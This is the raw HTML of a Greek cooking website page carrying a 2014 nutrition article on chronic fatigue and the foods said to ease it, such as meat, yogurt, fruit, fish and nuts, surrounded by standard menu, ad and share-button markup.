href="https://www.icookgreek.com/voithimata/elliniki-pop-skini/">Ελληνική ΠΟΠ σκηνή</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_77" data-td_block_id="tdi_71" data-td_filter_value="20982" href="https://www.icookgreek.com/voithimata/poioi-giortazoun-simera/">Εορτολόγιο</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_78" data-td_block_id="tdi_71" data-td_filter_value="3302" href="https://www.icookgreek.com/voithimata/syntages-vima-vima/">Συνταγές Βήμα Βήμα</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_79" data-td_block_id="tdi_71" data-td_filter_value="3828" href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/">Τι να μαγειρέψω σήμερα</a></div></div><div id=tdi_71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/ti-na-mageirepso-simera-paraskevi-kreatosoupa/"  rel="bookmark" class="td-image-wrap " title="Τι να μαγειρέψω σήμερα, Παρασκευή; Μοσχάρι βραστό με πατάτες, καρότα και σέλινο" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2023/12/kreatosoupa-mosxari-vrasto-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2023/12/kreatosoupa-mosxari-vrasto-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2023/12/kreatosoupa-mosxari-vrasto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τι να μαγειρέψω σήμερα, Παρασκευή; Μοσχάρι βραστό με πατάτες, καρότα και σέλινο" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/ti-na-mageirepso-simera-paraskevi-kreatosoupa/"  rel="bookmark" title="Τι να μαγειρέψω σήμερα, Παρασκευή; Μοσχάρι βραστό με πατάτες, καρότα και σέλινο">Τι να μαγειρέψω σήμερα, Παρασκευή; Μοσχάρι βραστό με πατάτες, καρότα και&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/ti-na-mageirepso-simera-pebti-kopanakia-kotopoulou-me-moustarda-ketsap-kai-kari/"  rel="bookmark" class="td-image-wrap " title="Τι να μαγειρέψω σήμερα, Πέμπτη; Κοπανάκια κοτόπουλου με μέλι, μουστάρδα και κέτσαπ" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2023/11/kopanakia-kotopoulou-me-ketchup-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2023/11/kopanakia-kotopoulou-me-ketchup-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2023/11/kopanakia-kotopoulou-me-ketchup-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τι να μαγειρέψω σήμερα, Πέμπτη; Κοπανάκια κοτόπουλου με μέλι, μουστάρδα και κέτσαπ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/ti-na-mageirepso-simera-pebti-kopanakia-kotopoulou-me-moustarda-ketsap-kai-kari/"  rel="bookmark" title="Τι να μαγειρέψω σήμερα, Πέμπτη; Κοπανάκια κοτόπουλου με μέλι, μουστάρδα και κέτσαπ">Τι να μαγειρέψω σήμερα, Πέμπτη; Κοπανάκια κοτόπουλου με μέλι, μουστάρδα και&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/voithimata/pos-kai-poso-diatireitai-o-spitikos-zomos/"  rel="bookmark" class="td-image-wrap " title="Πώς και πόσο διατηρείται ο σπιτικός ζωμός" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/01/zomos-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2024/01/zomos-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2024/01/zomos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Πώς και πόσο διατηρείται ο σπιτικός ζωμός" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/voithimata/pos-kai-poso-diatireitai-o-spitikos-zomos/"  rel="bookmark" title="Πώς και πόσο διατηρείται ο σπιτικός ζωμός">Πώς και πόσο διατηρείται ο σπιτικός ζωμός</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/ti-na-mageirepso-simera-deftera-penes-me-saltsa-spanaki/"  rel="bookmark" class="td-image-wrap " title="Τι να μαγειρέψω σήμερα, Δευτέρα; Πένες με σάλτσα σπανάκι" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/01/penes-me-spanaki-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2024/01/penes-me-spanaki-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2024/01/penes-me-spanaki-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τι να μαγειρέψω σήμερα, Δευτέρα; Πένες με σάλτσα σπανάκι" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/ti-na-mageirepso-simera-deftera-penes-me-saltsa-spanaki/"  rel="bookmark" title="Τι να μαγειρέψω σήμερα, Δευτέρα; Πένες με σάλτσα σπανάκι">Τι να μαγειρέψω σήμερα, Δευτέρα; Πένες με σάλτσα σπανάκι</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50147"><a target="_blank" href="https://en.icookgreek.com/">EN</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.icookgreek.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

    <div class="td-main-content-wrap td-container-wrap">

<!-- BEGIN SKIN BANNER -->
<div id="skinbackground">
	<style type="text/css">.widget#block-20 input, .widget#block-20 textarea{}.widget#block-20 input[type="submit"], .widget#block-20 button{}</style><div id="block-20"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 clearfix-desktop widget widget_block"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><!-- Ad space powered by WP AdCenter v2.2.8 - https://wpadcenter.com/ --><html><body><div class="wpadcenter-ad-container" style="overflow:visible"><div id="wpadcenter-ad-125611" class=" wpadcenter-text-ad-align-none wpadcenter-alignnone alignnone" style=" background-color:#ffffff;border:0px solid #000000; "><div class="wpadcenter-ad-inner wpadcenter-gapi" data="Icookgreek Skin Default:125611"><div class="wpadcenter-text-ad-code"><div class="skin-ad" style="background-image: url('/wp-content/uploads/2021/12/skin_icookgreek.jpg');"></div></div></div></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"783ccc1d352041ff9f4fa6d0a2a7609a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
</div><style type="text/css">.widget#block-25 input, .widget#block-25 textarea{}.widget#block-25 input[type="submit"], .widget#block-25 button{}</style><div id="block-25"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 clearfix-desktop widget widget_block"></div></div>
<!-- END SKIN BANNER -->

        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.icookgreek.com/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Διατροφή" class="entry-crumb" href="https://www.icookgreek.com/istories/diatrofi/">Διατροφή</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Doctor Food" class="entry-crumb" href="https://www.icookgreek.com/istories/diatrofi/doctor-food/">Doctor Food</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν;</span></div>            </div>

            <div class="td-pb-row">
			
				<!-- BEGIN TOP BANNER -->
                <div class="td-pb-span12">
				<style type="text/css">.widget#block-4 input, .widget#block-4 textarea{}.widget#block-4 input[type="submit"], .widget#block-4 button{}</style><div id="block-4"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 clearfix-desktop clearfix-tablet widget widget_block"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><!-- Ad space powered by WP AdCenter v2.2.8 - https://wpadcenter.com/ --><html><body><div class="wpadcenter-ad-container"><div id="wpadcenter-ad-55297" class=" wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner wpadcenter-gapi" data="Google Ads:55297"><a id="wpadcenter_ad" data-value="55297" data-placement="" href="" target="_blank" class="wpadcenter-ad-inner__item"><span class="wpadcenter-ad-code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4825039170542511" crossorigin="anonymous"></script>
<!-- &Alpha;&pi;&omicron;&kappa;&rho;&iota;&tau;&iota;&kappa;&#942; -->
<ins class="adsbygoogle" style="display:block;min-width:360px;" data-ad-client="ca-pub-4825039170542511" data-ad-slot="8567245418" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span></a></div></div></div></body></html>
</div>                </div>
				<!-- END TOP BANNER -->
			
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-23135 post type-post status-publish format-standard has-post-thumbnail category-doctor-food category-diatrofi category-istories">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category doctor-food"><a href="https://www.icookgreek.com/istories/diatrofi/doctor-food/">Doctor Food</a></li>
                                            <li class="entry-category diatrofi"><a href="https://www.icookgreek.com/istories/diatrofi/">Διατροφή</a></li>
                                            <li class="entry-category istories"><a href="https://www.icookgreek.com/istories/">Ιστορίες</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/" rel="bookmark" title="Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν;">
                        Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν;                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2014-06-11T08:27:16+00:00" >11 Ιουνίου, 2014</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2021/10/meat_.jpg" alt="Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν;" title="Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν;" />
                                                    </div>
                				
		<!-- BEGIN CONTENT TOP BANNER -->
				<style type="text/css">.widget#block-24 input, .widget#block-24 textarea{}.widget#block-24 input[type="submit"], .widget#block-24 button{}</style><div id="block-24"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget widget_block"><div class="flex-banner"> </div></div><style type="text/css">.widget#block-23 input, .widget#block-23 textarea{}.widget#block-23 input[type="submit"], .widget#block-23 button{}</style><div id="block-23"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget widget_block"></div><style type="text/css">.widget#block-15 input, .widget#block-15 textarea{}.widget#block-15 input[type="submit"], .widget#block-15 button{}</style><div id="block-15"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget widget_block"></div><style type="text/css">.widget#block-19 input, .widget#block-19 textarea{}.widget#block-19 input[type="submit"], .widget#block-19 button{}</style><div id="block-19"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget widget_block"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><!-- Ad space powered by WP AdCenter v2.2.8 - https://wpadcenter.com/ --><html><body><div class="wpadcenter-ad-container"><div id="wpadcenter-ad-137801" class=" wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner wpadcenter-gapi" data="Google Ads &Pi;&rho;&omicron;&beta;&omicron;&lambda;&#942;:137801"><a id="wpadcenter_ad" data-value="137801" data-placement="" href="" target="_blank" class="wpadcenter-ad-inner__item"><span class="wpadcenter-ad-code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4825039170542511" crossorigin="anonymous"></script>
<!-- &Pi;&rho;&omicron;&beta;&omicron;&lambda;&#942; -->
<ins class="adsbygoogle" style="display:block;min-width: 480px;" data-ad-client="ca-pub-4825039170542511" data-ad-slot="7119452781" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span></a></div></div></div></body></html>
</div>		<!-- END CONTENT TOP BANNER -->

                <div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-centered post-23135 post  simplesocialbuttons-inline-bottom-in">
<button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share" data-href="https://twitter.com/share?text=%CE%A7%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CE%BA%CF%8C%CF%80%CF%89%CF%83%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CF%86%CE%AE%3A+%CF%80%CE%BF%CE%B9%CE%B1+%CF%84%CF%81%CF%8C%CF%86%CE%B9%CE%BC%CE%B1+%CE%BC%CE%B1%CF%82%E2%80%A6%CE%BE%CE%B5%CE%BA%CE%BF%CF%85%CF%81%CE%AC%CE%B6%CE%BF%CF%85%CE%BD%3B&url=https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/&via=cook_greek" rel="nofollow" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button onclick="javascript:window.open(this.dataset.href, '_self' );return false;" class="simplesocial-viber-share" data-href="viber://forward?text=https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/"><span class="simplesocialtxt">Viber</span></button>
<button class="simplesocial-msng-share"  onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fwww.icookgreek.com%2Fistories%2Fchronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn%2F&link=https%3A%2F%2Fwww.icookgreek.com%2Fistories%2Fchronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share" data-href="https://web.whatsapp.com/send?text=https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/"><span class="simplesocialtxt">WhatsApp</span></button>
<button onclick="javascript:window.location.href = this.dataset.href;return false;" class="simplesocial-email-share" data-href="mailto:?subject=%CE%A7%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CE%BA%CF%8C%CF%80%CF%89%CF%83%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CF%86%CE%AE%3A+%CF%80%CE%BF%CE%B9%CE%B1+%CF%84%CF%81%CF%8C%CF%86%CE%B9%CE%BC%CE%B1+%CE%BC%CE%B1%CF%82%E2%80%A6%CE%BE%CE%B5%CE%BA%CE%BF%CF%85%CF%81%CE%AC%CE%B6%CE%BF%CF%85%CE%BD%3B&body=https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/"><span class="simplesocialtxt">Email</span></button>
</div>
</p>
<p>Αισθάνεστε διαρκώς εξαντλημένοι και δεν έχετε όρεξη για τίποτα; Ξεκινάτε τη μέρα σας κουρασμένοι και σέρνετε τα πόδια σας συνεχώς; Δυσκολεύεστε να ανεβείτε τις σκάλες; Ο καφές δεν είναι πια τόσο τονωτικός όσο ήταν; Φεύγοντας από το γραφείο νιώθετε σχεδόν άρρωστοι;</p>
</p>
<p><strong>Αισθάνεστε διαρκώς εξαντλημένοι και δεν έχετε όρεξη για τίποτα; Ξεκινάτε τη μέρα σας κουρασμένοι και σέρνετε τα πόδια σας συνεχώς; Δυσκολεύεστε να ανεβείτε τις σκάλες; Ο καφές δεν είναι πια τόσο τονωτικός όσο ήταν; Φεύγοντας από το γραφείο νιώθετε σχεδόν άρρωστοι;</strong></p>
<p><a href="http://www.iatronet.gr/diatrofi/astheneies-diatrofi/article/31451/xronia-kopwsi-kai-diatrofi-poia-trofima-mexekoyrazoyn.html"> ΠΗΓΗ: www.iatronet.gr • της Μελίνας Σηφακάκη , Διαιτολόγος-Διατροφολόγος </a></p>
<p>Αν ισχύουν όλα αυτά τότε είναι πιθανό η χρόνια κόπωση να σας έχει χτυπήσει την πόρτα. </p>
<p>Οι σύγχρονοι ρυθμοί ζωής με τα απαιτητικά ωράρια και τον έντονο φόρτο εργασίας ευθύνονται σε μεγάλο βαθμό για την καταβολή που νιώθουν πολλοί άνθρωποι στην καθημερινότητά τους &#8211; ειδικότερα εκείνοι που καλούνται να αντεπεξέλθουν σε πολλές υποχρεώσεις ταυτόχρονα. Μάλιστα τα τελευταία χρόνια γίνεται λόγος για σύνδρομο της χρόνιας κόπωσης: <strong>Πρόκειται για μία κατάσταση επίμονης κούρασης η οποία διαρκεί για περισσότερο από 6 μήνες, δεν υποχωρεί με ξεκούραση ή ύπνο και δεν οφείλεται σε κάποια άλλη αιτία</strong> (π.χ. υποθυρεοειδισμός, διαβήτης, σιδηροπενική αναιμία, καρδιολογικά προβλήματα κτλ). Ένα από τα πιο βασικά χαρακτηριστικά του συνδρόμου είναι ότι τα συμπτώματα επιδεινώνονται πολύ μετά ακόμα και από την παραμικρή πνευματική ή σωματική δραστηριότητα.</p>
<p>Όπως και σε κάθε πτυχή που αφορά την υγεία μας έτσι και στη συγκεκριμένη περίπτωση <strong>η διατροφή μπορεί να βοηθήσει στην άμβλυνση των συμπτωμάτων</strong>. Παρακάτω αναφέρονται κάποιες τροφές που συμβάλλουν στην καταπολέμηση της χρόνιας κόπωσης.<br />Ας τις δούμε αναλυτικά μία-μία:</p>
<p><strong>Κρέας:</strong> Η πιο σημαντική ίσως τροφή που συμβάλλει στη μείωση του αισθήματος της κόπωσης είναι το κρέας. Η επαρκής πρόσληψη κρέατος συμβάλλει στην ομαλή λειτουργία του ανοσοποιητικού συστήματος και προμηθεύει τον οργανισμό με υψηλής βιολογικής αξίας πρωτεΐνη. Χαμηλή πρόσληψη πρωτεΐνης σημαίνει χαμηλή ανθεκτικότητα σε λοιμώξεις. Επομένως, <strong>εάν νιώθετε συχνά κουρασμένοι δοκιμάστε να αυξήσετε την πρωτεϊνική σας πρόσληψη</strong> εντάσσοντας στη διατροφή σας σε μεγαλύτερες ποσότητες ή σε μεγαλύτερη συχνότητα είτε άσπρο κρέας (γαλοπούλα, κοτόπουλο, κουνέλι κτλ.) είτε κόκκινο (κατά προτίμηση μοσχαρίσιο και ειδικότερα συκώτι που είναι πλούσιο σε σίδηρο).</p>
<p><strong>Γιαούρτι:</strong> Το γιαούρτι όπως ακριβώς και το κρέας ανήκει στις τροφές που περιέχουν υψηλής βιολογικής αξίας πρωτεΐνη. Επιπλέον πολλά από τα γιαούρτια που κυκλοφορούν στην αγορά είναι εμπλουτισμένα με προβιοτικά- γεγονός που τα καθιστά μία καλή επιλογή για άτομα που είναι ευάλωτα σε παθήσεις. Τα προβιοτικά είναι βακτήρια που δρουν προστατευτικά για τον ανθρώπινο οργανισμό: Από τη μία ενισχύουν το ανοσοποιητικό σύστημα και την έκκριση κυτταροκινών με αντιφλεγμονώδη δράση ενώ από την άλλη εμποδίζουν την ανάπτυξη παθογόνων μικροβίων όπως Salmonella, Staphylococcus aureus κτλ. Επομένως να θυμάστε<strong> να καταναλώνετε τουλάχιστον 1 κεσεδάκι γιαούρτι καθημερινά</strong>&#8211; μπορείτε να το τρώτε σε συνδυασμό με φρούτα, με βρώμη, με μέλι, με ξηρούς καρπούς ή με δημητριακά. Μπορείτε επίσης να δοκιμάσετε να φτιάξετε δροσιστικά smoothies εν όψει καλοκαιριού τα οποία είναι ιδιαιτέρως τονωτικά!</p>
<p><strong>Φρούτα:</strong> Εάν βρίσκεστε στη δουλειά και αισθάνεστε εξαντλημένοι δοκιμάστε να πιείτε 500ml πορτοκαλάδας ή ανάμικτου χυμού από διάφορα φρούτα και θα δείτε ότι θα συνέλθετε αμέσως. Και αυτό διότι<strong> τα φρούτα και ειδικά οι χυμοί παρέχουν στον οργανισμό άμεσα ενέργεια</strong>: περιλαμβάνουν απλούς υδατάνθρακες οι οποίοι διασπώνται γρήγορα και περνάνε κατευθείαν στην κυκλοφορία του αίματος. Έτσι αποτελούν το καλύτερο ‘’αναβολικό’’ για τα εγκεφαλικά και τα μυϊκά κύτταρα. Επιπλέον τα φρούτα παρέχουν και ένα πλήθος βιταμινών, μετάλλων και ιχνοστοιχείων που δρουν αντιοξειδωτικά θωρακίζοντας τον οργανισμό!</p>
<p><strong>Ψάρια:</strong> Φυσικά δεν θα μπορούσαμε να παραλείψουμε τα ψάρια με τα πολύτιμα θρεπτικά συστατικά τους.<strong> Τα ψάρια και τα θαλασσινά είναι εξαιρετικές πηγές πρωτεΐνης</strong> : ενδεικτικά, μία μερίδα 100 γρ. παρέχει περίπου 20 γρ. πρωτεΐνης, ή αλλιώς το 1/3 της μέσης ημερήσιας συνιστώμενης πρόσληψης για πρωτεΐνη. Επιπλέον τα ψάρια είναι πλούσια σε ω-3 λιπαρά οξέα. Τα ω-3 λιπαρά οξέα (EPA, DHA) είναι πολυακόρεστα λιπαρά οξέα που μεταξύ των άλλων ιδιοτήτων τους έχουν σημαντική αντιφλεγμονώδη δράση. Τρόφιμα με αντιφλεγμονώδη δράση μπορούν να μειώσουν τη βιοσύνθεση των προ-φλεγμονωδών ενώσεων και πιθανώς σταδιακά μπορεί να ανακουφίσουν από τα συμπτώματα της Χρόνιας Κόπωσης.</p>
<p><strong>Ξηροί καρποί:</strong> Οι ξηροί καρποί είναι άλλη μία κατηγορία τροφίμων που μπορεί να δράσει ευεργετικά για άτομα που νιώθουν χαμηλά τα επίπεδα της καθημερινής τους ενέργειας. Και αυτό διότι <strong>περιέχουν πολύτιμα θρεπτικά συστατικά όπως πολυακόρεστα λιπαρά οξέα αλλά και πλήθος αντιοξειδωτικών</strong> (βιταμίνη Ε, σελήνιο. Ψευδάργυρο κ.α.). Τη μεγαλύτερη διατροφική αξία την έχουν τα αμύγδαλα και τα καρύδια. Μπορείτε να τα καταναλώνετε καθημερινά μαζί με το πρωινό σας ή ως ενδιάμεσο σνακ.</p>
<p>Φυσικά θα πρέπει να τονιστεί ότι βασική προϋπόθεση για να είναι αποτελεσματικά όλα αυτά που προαναφέρθηκαν είναι να έχετε καθημερινά επαρκή ενεργειακή πρόσληψη: Με λίγα λόγια θα πρέπει <strong>η καθημερινή σας διατροφή να καλύπτει τις ενεργειακές σας ανάγκες.</strong> Οι εξαντλητικές δίαιτες αποτελούν μία από τις πιο συχνές αιτίες κόπωσης. Και αυτό διότι όταν μία δίαιτα είναι ιδιαιτέρως αυστηρή τότε ο οργανισμός δεν έχει επαρκή ενεργειακά αποθέματα (γλυκογόνο) για να αντεπεξέλθει στις καθημερινές του δραστηριότητες.<strong> Προσπαθήστε να καταναλώνετε καθημερινά, τρόφιμα από όλες τις ομάδες (γαλακτοκομικά, φρούτα, λαχανικά, άμυλο, πρωτεΐνες) στις κατάλληλες ποσότητες.</strong> Εάν επιθυμείτε να χάσετε βάρος, συμβουλευτείτε ένα διαιτολόγο, προκειμένου να σχεδιάσει μια ισορροπημένη δίαιτα σύμφωνα με τις ανάγκες σας, που θα σας επιτρέψει να αδυνατίσετε σταδιακά και χωρίς προβλήματα.</p>
<p>Κλείνοντας, να θυμάστε ότι η διατροφή ασφαλώς συμβάλλει στη βελτίωση της υγείας μας αλλά είναι μόνο ένας από τους παράγοντες που επηρεάζουν την υγεία. <strong>Το κυριότερο βήμα για την αντιμετώπιση της χρόνιας κόπωσης είναι να εντοπίσετε το βασικό αίτιο που την προκαλεί και να προσπαθήσετε να το αντιμετωπίσετε.</strong> Επιπλέον της διατροφής, ο ποιοτικός ύπνος, η αποφυγή του καπνίσματος και του αλκοόλ και η άσκηση μπορούν επίσης να βοηθήσουν.</p></p>
				
								
				
            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Προηγούμενο άρθρο</span>
                                        <a href="https://www.icookgreek.com/eidiseis/to-kokkino-krasi-kanei-kalo-sta-dontia/">Το κόκκινο κρασί κάνει καλό στα δόντια</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Επόμενο άρθρο</span>
                                    <a href="https://www.icookgreek.com/istories/diatrofi/doctor-food/oi-ntomates-prostateyoyn-tin-kardia-mas/">Οι ντομάτες προστατεύουν την καρδιά μας</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">
                        <img alt='' src='https://www.icookgreek.com/wp-content/uploads/2021/11/Logo-ICOOKGREEK-1-96x96.jpg' srcset='https://www.icookgreek.com/wp-content/uploads/2021/11/Logo-ICOOKGREEK-1-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

